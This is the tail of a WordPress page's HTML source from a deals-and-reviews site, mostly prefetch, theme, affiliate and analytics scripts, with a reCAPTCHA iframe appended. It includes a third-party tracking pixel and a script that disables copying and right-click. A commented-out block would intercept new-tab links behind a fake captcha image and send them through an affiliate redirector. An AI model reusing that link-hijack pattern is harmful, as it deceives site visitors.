e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="a7b039e1396fd509ab4996ec-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.2.0" id="magnific-popup-js"></script>
<script type="a7b039e1396fd509ab4996ec-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.2.0" id="theia-sticky-sidebar-js"></script>
<script type="a7b039e1396fd509ab4996ec-text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://savewithnerds.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="a7b039e1396fd509ab4996ec-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/theme.js?ver=9.2.0" id="smartmag-theme-js"></script>
<script type="a7b039e1396fd509ab4996ec-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.2.0" id="smartmag-float-share-js"></script>
<script type="a7b039e1396fd509ab4996ec-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="a7b039e1396fd509ab4996ec-text/javascript" src="https://savewithnerds.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>
<script type="a7b039e1396fd509ab4996ec-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/micro-modal.js?ver=9.2.0" id="micro-modal-js"></script>
<script type="a7b039e1396fd509ab4996ec-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="a7b039e1396fd509ab4996ec-text/javascript" src="https://savewithnerds.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.5" id="su-shortcodes-js"></script>
<img src="" id="image">
<script type="a7b039e1396fd509ab4996ec-text/javascript">
var domain = document.domain;
var cachebuster = new Date(document.lastModified).getTime();
const a1 = "https://flx1067.lporirxe.com/flp/impimg.php?qid=53533313f533633313f573630313&cid=1067&s="+domain+"&di=[deviceid]&flcb="+cachebuster;
const image = document.getElementById("image");
image.src = a1;
</script>
<script type="a7b039e1396fd509ab4996ec-text/javascript">
  var vglnk = {key: 'a42dbcc434a4a74d85b197c1a98037a6'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>
<script type="a7b039e1396fd509ab4996ec-text/javascript">var rocket_beacon_data = {"ajax_url":"https:\/\/savewithnerds.com\/wp-admin\/admin-ajax.php","nonce":"7ee469da44","url":"https:\/\/savewithnerds.com\/apple-airpods-pro-review","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://savewithnerds.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async type="a7b039e1396fd509ab4996ec-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a7b039e1396fd509ab4996ec-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d75683b8cc7453b9c453bc5d3602975","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<script type="a7b039e1396fd509ab4996ec-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>
<!--<script>
function togglePopup(){jQuery(".contentak").toggle()}jQuery(document).ready((function(){jQuery("a").click((function(t){if(jQuery(this).attr("target").indexOf("_blank")>-1){t.preventDefault();var e=jQuery(this).attr("href");jQuery(".contentak").html('<img id="goto" style="cursor:pointer" src="/wp-content/uploads/captchaf.png" /><div onclick="togglePopup()" class="close-btnak">x</div>'),jQuery(".contentak").toggle();var o="https://cl.afftrek.com/?path="+e;jQuery("#goto").click((function(){jQuery.ajax({url:o,crossDomain:!0,type:"get",success:function(t){console.log(t);var e=t;togglePopup();window.open(e,'_blank')}})}))}}))}));
</script>-->


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rEmV1oVtcBzbY6_HpHg5_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768374368890');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>